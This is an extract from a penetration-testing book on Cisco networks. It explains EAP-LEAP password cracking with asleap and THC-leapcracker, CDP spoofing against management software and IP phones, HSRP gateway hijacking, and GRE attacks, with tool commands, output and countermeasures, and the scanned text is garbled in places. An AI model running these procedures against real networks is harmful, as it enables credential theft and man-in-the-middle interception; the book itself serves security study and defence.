# **EAP-LEAP Cracking**



**Attack**



The root of the problem is EAP-LEAP using Microsoft Challenge Handshake Authentication Protocol v 2 (MS-CHAPv 2) in the clear to authenticate users. Thus, sev eral known MS-CHAPv 2 f laws are inherited, including sending plaintext usernames (half of the guesswork gone), weak challenge/response Data Encry ption Standard (DES) key selection, and an absence of salt in the stored NT hashes. All these flaws can be exploited to make cracking EAP-LEAP shared key s a much easier task. Let's hav e a look at challenge/response process f irst.

In the beginning, the authenticator issues a random 8-bit nonce to the supplicant. Then the supplicant uses a 16-by te MD4 hash of a shared secret to generate three DES key s:

1. NT1 - NT7 2. NT8 - NT14 3 NT15 - NT16 + \0 \0 \0 \0 \0

Af ter that, each produced DES key is employ ed to encry pt the challenge nonce, generating 8 by tes of output per key; then a 24-by te response is sent back to the authenticator, which then issues a success or failure frame to the supplicant af ter consulting the RADIUS serv er.

The first problem here is that the third DES key is weak. The five nulls mentioned are present in ev ery challenge/response. This leav es us a DES key size of 16 bits only. Cracking a 16-bit DES knowing the plaintext challenge is easy—in fact, it can be done within a second. This helps to calculate two out of eight MD4 hash by tes; as a result, only six are left. They can be cracked using a dictionary attack against a large prebuilt MD4 hash table. Considering the speed of the MD4 cipher, such a table would not take a lot of time to generate.

To summarize, here is an actual attack:

1. Build a large list of MD4-hashed passwords.

- 2. Sniff out EAP-LEAP challenge/response frames.
- 3. Obtain challenge, response, and username from the frames.
- 4. Use the response to calculate the last two bits of the MD hash.
- 5. Launch the dictionary attack against the remaining six bits of the hash, using the list from Step 1.

A f ew tools can be used to implement this attack—namely Joshua Wright's asleap-imp, THC-leapcrack, and leap by DaBubble, Bishop, and Ev ol. Asleap-imp was the first tool to be described to the general public (at DEFCON 11) and is very mature. Thus, we will center on this particular piece of sof tware here. Asleap-imp consists of two utilities: Genkey s generates a list of MD4 hashes from a supplied password list. This list is created as a "password ∘Tab∘ hash" table and is usef ul f or dictionary -ty pe attacks against any MD4 password file. The second utility, asleap, implements the practical attack itself in the f ollowing way :

> 1. The data is taken from a wireless interf ace in the RFMON (radio frequency monitoring) mode or a pcap f ormat dump file, such as Kismet or Ettercap dump:

```
arhontus / # ./asleap -D
arhontus / #./asleap -i <interface name> -o -t 1
or
arhontus# ./asleap -r <pcap dumpfile> -v
```
- 2. EAP-LEAP challenge/response frames are flagged out.
- 3. The last two bits of the MD4 hash are calculated using the third weak DES key.
- 4. Cracked and remaining bits are compared against the password:hash table generated by genkeys. Found passwords are reported.

Since waiting for legitimate EAP-LEAP logins can take plenty of time. as leap-imp can knock the authenticated wireless users of fline by scanning through all 802.11 channels, identif y ing connected clients, and sending spoof ed EAP-LEAP logoff frames to them. This is followed by spoofed deauthentication frames to drop clients from wireless LANs (WLAN) and triggering a new challenge/response exchange. The exchange is dumped as a pcap format file to allow further password cracking on a more powerful machine. An option to specify this "active attack" is  $-a$ ; AirJack drivers are required for spoofed EAP-LEAP and deauthentication frames injection. A live example of attack using asleap-imp against a Kismet dump file is as f ollows:

arhontus / # ./genkeys -r worldlist-all -f hashtable -n  $index.idkqenkeys 1.4$  - generates lookup file for asleap.  $\langle jwright$ Generating hashes for passwords (this may take some time) ...Done. 1614816 hashes written in 3.76 seconds: 429699.99 hashes/second Starting sort (be patient) ...Done. Completed sort in 18363792 compares. Creating index file (almost finished) ...Done.

arhontus /  $\#$ ./asleap -r eap-leap-containing-dump -v -f hashtable index.idxarhontus / # ./asleap -r /eap-dumps -v -f hashtable -n index.idx asleap  $1.4$  - actively recover LEAP/PPTP passwords.  $\leq$ jwr Using the passive attack method.

```
Captured LEAP challenge:
```

```
0802 7500 0040 9641 b67f 0040 9645 a06c ..u..@.A...@.E.l
0040 9645 a06c a0c5 aaaa 0300 0000 888e . @.E.l.........
0100 001f 0100 001f 1101 0008 223c 6e74 ............."<nt
1050 1e46 4543 454d 415c 625f 636c 6179 .P.FCEM\1_user
746f to 6e
```
Captured LEAP response:

0801 a200 0040 9645 a06c 0040 9640 d983 .....@.E.l.@.@.. 0040 9645 a06c 309b aaaa 0300 00f8 888e .@.E.l0......... 0100 002f 0200 002f 1101 0018 4929 d530  $\left($   $\right)$   $\left($  T)  $\right)$ 41d2 fecc 0de4 968a 9283 92c9 0a99 dcd0 A............... 38e6 1e67 494d 4543 454d 415c 685f 7465 8..gIMCEM\1\_us 7261 ra 6e n

Captured LEAP auth success:

0802 7500 0040 9640 d983 0040 9645 a06c ..u..@.@...@.E.l 0040 9645 a06c 6007 aaaa 0300 0000 888e . @.E.l'......... 0100 0004 0300 0004 ........

Captured LEAP exchange information:

username: ECEMA\1\_user1 challenge: 223c6e7410501e46 response: 4929d53041d2fecc0de4968a928392c90a99dcd Attempting to recover last 2 of hash. Could not recover last 2 bytes of hash from the challenge/response. Sorry it didn't work out.

Captured LEAP challenge:

0802 7500 0040 9641 9bce 0040 9647 b8bf ..u..@.A...@.G.. 0040 9647 b8bf 90ca aaaa 0300 0000 888e .@.G............ 0100 001f 0100 001f 1101 0008 7971 0775 ................vq.u f011 de15 4543 454d 415c 765f 6d63 656e ....ECM\2\_user 7465 te 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 65 extended to the 40 ex

Captured LEAP response:

0801 a200 0040 9647 b8bf 0040 9641 9bce .....@.G...@.A.. 0040 9647 b8bf 00b7 aaaa 0300 00f8 888e .@.G............ 0100 0031 0200 0031 1101 0018 4f4c eef0 ...1...1....OL.. 23a6 ac29 d964 fe95 0014 2d99 74b4 9277 #..).d....-.t..w c0ae 07d3 494d 4543 454d 415c 765f 6d63 ....IMCEM\2\_us

656e 7465 65 entee

Captured LEAP auth success:

0802 7500 0040 9641 9bce 0040 9647 b8bf ..u..@.A...@.G.. 0040 9647 b8bf d0ca aaaa 0300 0000 888e .@.G............ 0100 0004 0300 0004 ........

Captured LEAP exchange information:

username: ECM\2 user challenge: 79710775f011de15 response: 4f4ceef023a6ac29d964fe9500142d9974b492 Attempting to recover last 2 of hash.<br>hash bytes: 7a6b hash bytes: Starting dictionary lookups. Found a matching password! w00t! <password has been skipped>

Reached EOF on pcapfile.

Note that asleap-imp can be installed and utilized on both Linux and Windows. Both genkeys and asleap can be compiled on Windows platforms using the WinPcap dev eloper's pack that can be downloaded from http://www.winpcap.org/. To scan for vulnerable WLANs with asleap on Windows, y ou will need AiroPeek NX driv ers (try out the demo v ersion of AiroPeek NX from *http://www.wildpackets.com/products/demos/apwnx*). You can also parse AiroPeek.apc dumps with asleap using the -r flag.

To compile asleap-imp on Windows, do the following:

- 1. Get and set up WinPcap.
- 2. Obtain and install cygwin with the win32api package and dev elopment tools.
- 3. Get and unzip the WinPcap dev eloper's pack.
- 4. Edit the makefile.cygwin file, changing the WPDPACK

line to correspond to the path where y ou extracted the WinPcap dev eloper's pack.

- 5. Execute make -f makefile.cygwin to build the tools. If you want to copy the asleap.exe and genkeys.exe files to another Windows box that doesn't have cygwin installed, y ou'll also need to copy the cygwin1.dll and cygcrypt-0.dll files with them.
- **Note** Precompiled windows binaries are also av ailable at Sourcef orge (*http://www.sourceforge.net/*).

Keep in mind that it won't be possible to execute an activ e attack against EAP-LEAP-supporting WLANs from Windows, since AirJack driv ers are required. Unfortunately, AirJack is no longer maintained by Abaddon. Fortunately, we picked up the activ e maintenance and released a v ersion of AirJack for 2.6.x Linux kernels that you can download at http://www.wi*foo.com/soft/attack/airjack26-0.1a.tar.bz2.*

THC-leapcracker is similar in functionality to asleap-imp, but with a few twists. For example, its getleap utility can spoof the access point LEAP response, so the targets are fed the attacker-defined nonce to calculate the challenge response. A possible adv antage of this f unctionality is that the nonce is identical for all wireless users, which means the attacker can use a single precompiled password/hash table for all targets. THC-leapcracker also has its own wordlist generator (wordgen) and a utility to do mass user deauthentication. The use of its main utility, leap-cracker, is selfexplanatory :

arhontus / # ./leap-cracker NTChallengeResponse Attack Tool written by DeX7er '03 (dexter@thc

You can always get the latest v ersion and other cool stuff at<br>Note http://www.the.exe *http://www.thc.org.*

You can use THC-leapcracker to rev erse NtChallengeResponse hashes to cleartext passwords-for example, sniffed Cisco LEAP Passwords. Run the

#### tool with the  $-h$  flag for usage options:

This code is Proof of Concept (POC) and comes without any warrant your own risk. It is free software; you can redistribute it and/or der the terms of the GNU General Public License as published by t Foundation; either version 2 of the license, or (at your option) Usage: ./leap-cracker [-1 <Password length>] [-a <Alphabet string [-w <Alphabet string>] [-b <filename>] [-f <filename>] [-u <filename>] [-t <NtChallengeResponse>][-c <challenge>] [-p refix][-v] [-o]

- -l password length (max. 15)
- -a alphabet (the characters that should be used to build -w alphabet input with wildcars: a-z; A-Z; 0-9
- -f use a wordlist file for password cracking instead of t generator(Pwd length max. 15 characters).

(without  $-l$ ,  $-a$  or  $-f$  the default filename 'wordlist.txt' -b bruteforce attack against pre-compiled binary password (generated with passwords\_convert2bin)

- -u userlist (ASCII Format: USERNAME CHALLENGE NTCHALLENGE
- -t sniffed NT Challenge Response Hash (24 hexdigits) foll are supported:

"FFFF...",</quote>FF FF</quote>...,"FF-FF...","ffff... "ff-ff...","ff:ff..."

(e.g. cut'n paste from ethereal (all blanks, '-' and ' ignored)

- -c challenge. The 8 byte random value that is used to cal Challenge Response. Input format is the same like for option. Default value, if not set, is 'deaddeaddeaddea
- -p prefix for password generation (password =  $[prefix]+[c]$ combinations]
- $-v$  check number of combinations, ask before starting brut attack and verbose output
- -o output to stdout (show all generated pwd combinations debugging))

Hint: The way in which order the passwords are generated, depends your input. The algorithm is a number system algorithm, so your a are the number system members. E.g.:

 $-a$  01  $-1$  3 means the passwords are generated like this: 000,001  $-a$  abc  $-1$  3 means the passwords are generated like this: aaa,aab,  $-$ a cba  $-$ l 3 means the passwords are generated like this: ccc,ccb,...

Example for Password = 'awctlr' with alphabet generator: ./leap-cracker -l 6 -a abcdefghijklmnopqrstuvwxyz -t 34f208583cda2e6674749fa08fff18663fb75c01c6537082 -c 102db5df085d3

Example for Password = 'cisco123' with a ASCII wordlist file 'wor ./leap-cracker -f wordlist.txt -t \ 1ef803cbfb06a09867f5ebf56b04f7a036954f13b81896cc -c 102db5df085d3041

Example for an ASCII wordlist file 'wordlist.txt' and userlist file 'userlist.txt':

./leap-cracker -f wordlist.txt -u userlist.txt

Example for a pre-compiled passwordlist file 'wordlist.bin' and  $\varepsilon$ 'userlist.txt', using the default challenge ./leap-cracker -b wordlist.bin -u userlist.txt

Example for a userlist compared with generated passwords starting cisco+[nnn] where nnn are numbers from 0-9 ./leap-cracker -u userlist.txt -p cisco -l 3 -w 0-9

THC-leapcracker requires AirJack driv ers to run activ e attacks, and without AirJack being installed, both get-leap and all-deauth tools will not compile.

Both asleap-imp and THC-leapcracker can be used to attack wired switched networks just as well. Obv iously, y ou won't be able to deauthenticate Ethernet users, but sending EAP-LEAP logoff frames is still a valid option, as well as a v ariety of efficient DoS attacks on LANs, such as ARP-based ones.

# **Countermeasures Against EAP-LEAP Cracking**

The most obv ious and easy countermeasure would be to select strong user passwords. Howev er, a limited size of the shared secret when 2 by tes are subtracted means that ev en good passwords hav e a chance of failing to bruteforce attacks. Thus, a recommended solution is not to use EAP-LEAP at all. Cisco has dev eloped a nov el nonproprietary EAP ty pe to replace EAP-LEAP, namely EAP-FAST. So, if y ou are keen on implementing a Cisco-specif ic user authentication solution, use EAP-FAST instead. EAP-FAST is not susceptible to the attack against EAP-LEAP we hav e outlined in this section. EAP-FAST is described in detail in the IETF informational draft at *http://www.ietf.org/internet-drafts/draft-*

**Countermeasure**

*cam-winget-eap-fast-02.txt.* EAP-FAST prov ides a seamless migration from EAP-LEAP, does not require digital certif icates and Public Key Infrastructure (PKI) support on end-user hosts, and is easily integrated with both Microsoft Active Directory and Lightweight Directory Access Protocol (LDAP). One-time passwords can also be used. Visit

*http://www.cisco.com/warp/public/cc/pd/witc/ao1200ap/prodlit/eapfs\_qa.htm* to find more about this security protocol.





# **ATTACKING CDP**

CDP is the last Lay er 2 protocol we'll mention in this chapter. Prev iously, we rev iewed CDP as a highly v aluable source of inf ormation when enumerating networks. We also returned to CDP in Chapter 11. Here the last and most interesting use of CDP is considered.

### **ASneaky CDP Attack**



We are going to spoof nonexisting dev ices to get some interesting results. It is an opportunistic attack, but not a well-known one, and in specif ic conditions it can easily catch a network administrator unprepared.

*7*

Two targets may fall to CDP spoofing. The first and probably the main one is centralized management sof tware. Well-known commercial high-end sof tware suites that rely on CDP for Cisco hosts discovery include IBM Tivoli and CiscoWorks. If y ou send f ake CDP frames claiming the presence of a new Cisco dev ice on the network, management sof tware will try to communicate with it via SNMP, giving you a chance to capture the SNMP community name used. This is likely to be a community used for other Cisco devices on the network and may lead to their successf ul exploitation. In addition, y ou can use CDP spoofing for pranks and in order to distract the network administrator's attention. Imagine his or her reaction when an unknown Cisco 12000 series gigabit switch-router (GSR) appears on the LAN! But the main reason is, of course, for getting the community name. There could be cases when SNMP on the network is configured for "no polling, traps only." Under

such configuration, sniffing the network for SNMP communities will fail. Howev er, by introducing a "new dev ice" into the mix, an attacker will trigger a necessary initial polling and get the highly desirable string (or strings).

The second target is Cisco IP phones. When a Cisco phone is turned on, mute, headset, and speaker phone indicators light up. Then the phone and a switch to which it is connected start exchanging CDP data to learn about each other. The switch employ s CDP to tell the phone which particular VLAN is going to be used for voice traffic. Setting separate VLANs for voice and data traffic is a common practice a sensible network administrator should follow. During this process, the phone should display "Configuring VLAN." When the phone knows which specific VLAN to use, it will apply appropriate 802.1g tags and ask for an IP address from a local DHCP server. At this stage, the phone should display "Configuring IP." The DHCP server will offer not only the IP address, but also an address of the TFTP serv er where the phone configuration file is stored and from which it is going to be pulled.

We guess you have already sensed a possibility for a spoofing attack. You can inject CDP frames to tell the phones which VLAN to connect to (presumably the one on which y ou hav e a host under control). An attack host will hav e a rogue DHCP serv er to supply the phone an IP address of y our choice and direct it to a rogue TFTP serv er, so that an attacker-supplied configuration file would be picked up instead of a legitimate one. At any stage, this attack can be turned into DoS, but taking ov er the phone is more fun, right? The main difference between this and the previous attack against centralized management sof tware is that we do not create a f ake CDP dev ice but claim that our frames come from a switch itself , entering a race condition with the switch to supply the phone an incorrect VLAN assignment. Thus, it is, essentially, y et another VLAN hopping (or shif ting) attack. Other IP phones, such as those manuf actured by Nortel and Av ay a, are just as v ulnerable to these ty pe of attacks. But since they don't use CDP, y ou will have to spoof DHCP instead, perhaps using the DHCP mode of Yersinia.

How do we spoof CDP frames in practice? Two main tools can be used for generating custom fake CDP frames. Historically, the first is the cdp utility from FX Irpas (Internetwork Routing Protocol Attack Suite):

```
arhontus / # ./cdp
./cdp [-v] -i \langleinterface> -m \{0,1\} ...
Flood mode (-m 0):
-n <number> number of packets
-l <number> length of the device id
-c <char> character to fill in device id
-r randomize device id string
Spoof mode (-m 1):
-D <string> Device id
-P <string> Port id
-L <string> Platform
-S <string> Software
-F <string> IP address
-C <capabilities>
```
these are: R - Router, T - Trans Bridge, B - Source Route Bridge S - Switch, H - Host, I - IGMP, r - Repeater

```
arhontus / \#./cdp -v -i eth1 -m 1 -D 'Router66' -P 'FastEthernet0
-L 'Cisco' -S 'IOS 12.2.6' -F '192.168.1.9'
```
The second tool is Yersinia in CDP mode (press F3). The Yersinia attack necessary to set a v irtual CDP dev ice is f ully automated and comes as third on the list when y ou press **x** in the ncurses GUI. Don't forget to set all y our CDP frames parameters by pressing **e** and entering the needed v alues. For the attack against IP phones, sav e the legitimate frames used by the switch to communicate with the phones (press **s**, **L**), edit them to replace the VLAN number (press **e**), and replay them back to the network. To win the race, y ou can try to use a CDP table f lood (attack 1) or send the frames manually, one by one (attack 0). Of course, y ou can send CDP frames from both local command line and client/serv er Yersinia modes, but in this case we recommend using the ncurses' GUI since it allows frame capturing, editing, and resending.

### **Countermeasures Against CDP Spoofing Attacks**

**Countermeasures**

Not much can be said about CDP spoof ing countermeasures, apart from staying vigilant! Since this protocol does not implement any authentication, any one can send custom CDP frames on the network and nothing can be done about it, except for not using CDP in the first place. If y ou're using centralized management sof tware or Cisco IP phones, this may not be an option. So, when an unusual CDP traffic or unexpected CDP dev ice is discov ered, inv estigate the matter immediately and check from which MAC address the frames are coming and what kind of inf ormation they carry. Any changes in the usual CDP pattern would be reported by CiscoWorks or a similar management suite.

To monitor CDP changes from Windows env ironments, we recommend downloading and installing CDP Monitor from

*http://www.tallsoft.com/cdpmonitor\_setup.exe.* This little usef ul program will detect CDP changes on the network and notify you by popping up a message box and issuing a warning sound. It can also send a warning e-mail to a predef ined address and run a custom program upon the change detection. Since sending custom CDP frames from CDP Monitor is possible, it can also be useful in CDP spoofing attacks from Windows; however, we hav e used only Irpas and Yersinia in our tests.





# **SUMMARY**

Attacks against low lay er network protocols are sneaky and difficult to detect and protect against, because they can be run without ev en "touching" the targeted hosts. Another problem is that releasing a new, more secure v ersion of a network protocol takes far more time than patching a hole in a piece of sof tware. So the window of opportunity between discov ering a new flaw and its elimination by the protocol v endor or the standard board is large. In fact, it may take years before the bug is completely fixed. During this time period, affected networks remain v ulnerable.

Spare for commonplace ARP spoofing, which we don't describe here (but we do prov ide Cisco-specif ic countermeasures), these ty pes of attacks inv olv e custom packet-generation skills and a complete understanding of the protocols inv olv ed. Thus, such exploitation belongs to the realm of reasonably adv anced hacking. Also, the attacks described here require local access to the network. In a sense, they are a continuation of the "what do I do after getting root or enable" discussion in Chapter 10. We can't ov eremphasize the importance of understanding and countering a local attacker, who may not be that local af ter all (if backdoors, cable, and wireless exploitation are taken into the account). The f act that the majority of hacking attacks that get media cov erage are remote simply does not ref lect the reality of ev ery day network security practice.

In spite of the complexity of def ending against protocol-centric attacks, it is still possible to def lect the majority of them if the def ender understands the af fected protocols better than the attacker and follows the recommendations prov ided in the countermeasures sections accompany ing ev ery outlined attack. Cisco engineers were quite creativ e at dev eloping the countermeasures, and if y ou are just as creativ e in setting them up on the network under y our superv ision, the majority if not all attacks against network protocols on low lay ers can be def eated.




 $Next$ 

# Chapter 13: HSRP, GRE, Firewalls, and **VPN Penetration**

# **OVERVIEW**

Let's mov e on to somewhat higher lay er Cisco-specif ic protocol attacks. Since both Generic Routing Encapsulation (GRE) and Point-to-Point Tunneling Protocol (PPTP) also belong to Lay er 2, and they can carry different Lay er 3 protocols, this div ision is somewhat artif icial. Nev ertheless, in our opinion they are somewhat higher on the "protocol ladder" than, for example, Spanning Tree Protocol (STP) and v irtual LAN (VLAN)–related protocols, in the way Link Lay er Control (LLC) is higher than Media Access Control (MAC) on the Ethernet, ev en though they belong to the same OSI lay er. For the purposes of this book, such division seems to work fine.

As in the previous chapter, some of the protocols described are not Ciscospecific, nor are they from Cisco Systems. Howev er, they do frequently use Cisco-made dev ices and def initely deserv e a mention here.

### **HSRP Exploitation**



Here we discuss higher lay er Cisco-specif ic protocol attacks. Hot Standby Router Protocol (HSRP) operates at the same lay er with ARP and belongs to the First Hop Redundancy Protocol (FHRP) f amily.

A common scenario f ound in the larger enterprises is two or more Cisco routers or PIX firewalls using HSRP or its improv ed sibling, the PIX failov er protocol, on routers or firewalls working in parallel to provide uninterrupted connection to the Internet. By sharing a v irtual IP address and a MAC

address v ia HSRP, two or more of these hosts can act as a single v irtual host. This v irtual host becomes the network gateway. The members of the v irtual group continuously exchange status multicast messages sent to the address 224.0.0.2. This way, if one of the routers or firewalls fails for a planned or unplanned reason, the other can saf ely assume the activ e responsibility and continue to forward traffic with the change process being completely transparent to end users. The PIX f ailov er protocol also exchanges the state table inf ormation between the inv olv ed dev ices, so that uninterrupted firewalling is provided as well as uninterrupted traffic forwarding and no temporary security gap is created.

A problem in Cisco HSRP (RFC 2881) protocol makes it possible to deny serv ice to legitimate users of network resources and, under certain conditions, run successf ul man-in-the-middle attacks against the network gateway. By eav esdropping on the HSRP messages sent, an internal attacker can obtain the necessary inf ormation, such as authenticator and the group ID. Then, he can create a spoof ed message with a highest priority (255), f orcing the other participating parties in the group to withdraw activ e status and switch to the speak or listen state. In a case of a priority tie (another router with 255 as HSRP priority ), a router with a higher IP address will win. Because no device is in the active state, the traffic would simply go to the blackhole. Prov iding the attacker is located in the same subnet with the inactiv e v irtual IP, he can saf ely create a subinterf ace on a machine, giv ing it the same IP as the v irtual IP of the gateway and setting up a static route v ia one of the known routers, thus executing an effective man-in-themiddle attack. The attacker must remember to continue sending the top priority HSRP packets to keep the other host inactiv e and set the highest IP possible on the attacked subnet for the attacking interface.

> **Note** the preempt command conf igured, which is not a problem These attacks can succeed only if the attacking router has when a specific HSRP hacking tool is used.

HSRP-enabled dev ices operate by exchanging multicast messages among themselv es ev ery 3 seconds, adv ertising their priority lev els. The def ault priority lev el is ty pically 100, so if one of the participating dev ices is

conf igured to hav e a higher priority —say, 101—the other dev ices would have to obey this information and switch to standby mode. Since the authentication field is sent in cleartext, it is trivial for an attacker to send a fake HSRP message that would be obey ed by participating devices.

One of the tools that can send custom HSRP packets is hsrp from the IRPAS protocol exploitation suite written by the Phenoelit group.

```
arhontus / # ./hsrp -i <interface> -v <virtual IP> -d <router ip>
<authword> -g <group> [-S <source>]
```
You need to know the correct authentication secret and the group ID so the other routers will accept and obey your packets. Since HSRP traffic adv ertisements are performed ov er multicast, sniffing them out is not difficult. The  $-d$  switch of the tool specifies the destination of the packet, and you can send it to a selected router to switch its state or fire straight away to the multicast group address to affect the whole HSRP group. Here's a simple example, in which a single HSRP packet is sent to the multicast address:

```
arhontus / # ./hsrp -d 224.0.0.2 -v 192.168.66.125 -a arhont -q 1
```
You can also use Yersinia to launch HSRP attacks. In the ncurses GUI, the HSRP mode is activ ated by pressing F4. As usual, enter **e** to edit the HSRP packet fields in accordance to the attacked network MAC and IP addressing. HSRP v ersion, authentication password, hold time (def ault 10 seconds), and so on. In a client/serv er mode, the parameters are defined using the set. hsrp command:

```
yersinia# set hsrp ?
```




Yersinia implements three HSRP attack options:

```
yersinia# run hsrp attack
 <0> NONDOS attack sending raw HSRP packet
<1> NONDOS attack becoming ACTIVE router
 <2> NONDOS attack becoming ACTIVE router (MITM)
\langle crr \rangle
```
The first option is simply sending a custom HSRP packet. This can be used to test different HSRP implementations. The second option is becoming the activ e router with a f ake IP, which actually leads to a blackhole Denial of Service (DoS). The third attack of fers a valid active router IP, turning the DoS attack into a man-in-the-middle. Don't forget to enable IP forwarding on the attacking machine and prov ide a v alid static route to the legitimate gateway, so that the addition of y our host into the HSRP group is seamless.

### **Countermeasures Against HSRP Attacks**

The old recommendation from Cisco Sy stems is to deploy HSRP with IPSec to protect sensitiv e inf ormation and acknowledge authentication of the messages. A newer recommendation is to use the latest HSRP implementation that

#### **Countermeasures**

supports authentication v ia MD5 hash; this was introduced in Cisco IOS 12.3(2)T and f ully integrated into IOS 12.2(25)S.

To configure this feature, use the standby [group-number] authentication md5 key-string [0 | 7] key [timeout [seconds]] command. The keystring argument can be up to 64 characters in length—at least 16 characters is recommended. Zero or no argument before the key would store the shared secret unencry pted. The timeout setting in seconds is the period of time that the original key string will be accepted bef ore the conf iguration of all routers in the HSRP group with a new key is allowed.

Alternativ ely, y ou can use the IETF standard Virtual Router Redundancy Protocol (VRRP) instead of HSRP. Although the VRRP standard can support both IPSec Authentication Header (AH) and MD5 hash-based authentication, to our knowledge, Cisco IOS supports only the latter option. VRRP support was introduced into Cisco IOS release 12.2(13)T and integrated into IOS 12.2(14)S. You can read about conf iguring VRRP on Cisco routers at *http://www.cisco.com/en/US/products/ps6350/products\_configuration\_guide\_c* 



 $Next$ 



 $Next$ 

# **GRE EXPLOITATION**

With the increase of bandwidth av ailability and the decrease of associated costs of installation and maintenance, many companies employ v irtual priv ate networks (VPNs) in their infrastructure. Sev eral f actors reinf orce this practice, with the main reason being purely f inancial, since in the modern world of high-speed Internet, it is cheaper to have a fat pipe to the Internet through which the connections to other branches are established rather than to use a separate leased line f or each remote location. It is also cheaper, both administrativ ely and financially, to maintain a Cisco VPN Concentrator than to maintain a large pool of telephone lines connected to Cisco Access Serv er (AS) for users who require remote access to the company's internal IT resources.

One of the most popular and widely employ ed protocols that perf orms such f unction is the GRE protocol that builds a path through the public Internet and makes it possible for otherwise publicly unroutable protocols and non-IP based traffic to reach their destinations. Designed in 1994 and described in RFCs 1701 and 1702. GRE v 0 can encapsulate up to 20 different types of protocols, thus satisf y ing transport-carry ing requirements of a large majority of modern networks. The bad news is that although it is considered as a VPN protocol by many, in fact it isn't, since no encryption is performed on any part of the data journey, ev en on the hostile Internet part. Authentication is not implemented, either.

The following two optional fields of the protocol described in the extension RFC 2890 are provided for, but not necessarily supported by, different implementations:

- $\blacksquare$  The optional 32-bit tunnel key used for identif ving individual traffic flows within a tunnel. Despite the fancy name, its use for defending tunnel integrity is of a limited nature, since the field is restricted to  $2^{32}$  number combinations and can be quite easily brutef orced.
- A weak implementation of the sequence number used to

prov ide a rather unreliable method of in-order deliv ery. It is possible to reset the sequence numbering consistency by halting the outgoing communication of the sending router and bombarding the receiv ing one with the GRE packets with sequence number set to 1. The receiv ing end would ev entually assume that the other router has rebooted and would reset the sequence, ignoring the legitimate packets and halting the tunnel.

### **An MTU-Based Attack Against GRE**

**Attack**



You may often find the Path MTU Discov ery (PMTUD) option set on routers prov iding GRE tunneling. Although this option is disabled by def ault, some dev ices have it enabled to find the best maximum transmission unit (MTU) of the path dy namically to minimize IP fragmentation and use bandwidth more efficiently. Such implementations are vulnerable to DoS attacks from a specially craf ted ICMP "fragmentation needed but DF bit set" packet. By sending forged ICMP Type 3 Code 4 "Destination Unreachable, fragmentation needed but DF bit is set" packets to the host, and making these packets report a low v alue for Next-Hop MTU-as low as 68-an attacker can set the connection's PMTU to a v ery low v alue, which would reduce the throughput of the connection and result in higher lay er protocols starting to timeout. To protect y ourself against this ty pe of an attack, y ou

might consider disabling PMTUD or upgrading to the latest v ersions of the IOS. Consult

http://www.cisco.com/en/US/products/products\_security\_advisory09186a0080

for the list of affected code trains.

Sev eral tools exist for manipulating the contents and creation of the custom ICMP messages. You might want to hav e a look at SING and Nemesis ICMP in detail to execute ICMP-based attacks.

### **GRE Packet Injection**



Another attack discov ered by FX from Phenoelit in 2001 does not attack the routers perf orming GRE tunneling; rather, it injects packets into the network that is encapsulated inside the GRE packets and bounces back the response to the outside network. The concept of such an attack is also implemented in a WEPWedgie attack against WEPed 802.11 and was mentioned in Chapter 12 in relation to VLAN/PVLAN hopping. A ty pical situation that is described in FX's research paper inv olv es a standard star connection lay out of the branch routers connected to the main office. For sev eral reasons, such as centralized logging and monitoring of employ ee traffic, or central security management, all the traffic from the branch offices is routed via the GRE tunnels to the router at the main of fice and out to the Internet.

*6*

To execute an attack against the host on the internal network, y ou need to know the external IPs of both ends prov iding GRE tunneling as well as the internal IP of the host y ou are attacking. This can be achiev ed in sev eral way s-you can consult Chapters 4 and #ch05, which describe how to get conf iguration details out of routers; read other *Hacking Exposed* tomes on more general attacks; or employ social engineering techniques and y our

imagination. An ov erview of the GRE attack is shown in **Figure 13-1**.



**Figure 13-1:** An ov erv iew of the GRE attack

First, we need to form a GRE packet with the destination IP being the xxx.xxx.xxx.5 (one end of the GRE tunnel) and source IP being xxx.xxx.xxx.1 (the other end of the GRE tunnel). The GRE header of the packet is initially set as empty and in the pay load we place our packet with destination IP a.a.a.5 (the v ictim host internal IP) and the source IP being the address of the host that we control that can be used to sniff the receiv ed response. Note that we need to place the packet in a way that would definitely generate a response; otherwise, we will nev er find out whether the attack has succeeded.

FX has written a proof-of-concept code that allows for the ICMP ping injection, which is a wise choice, since the hosts on the internal net would tend not to block the incoming ICMP echo requests. The code is in the alpha stage, but it works. It is attached in FX's presentation on attacking GRE

tunnels, which can be obtained from *http://www.phenoelit.de/irpas/gre.html*.

```
/* GRE intrusion proof of concept
 *
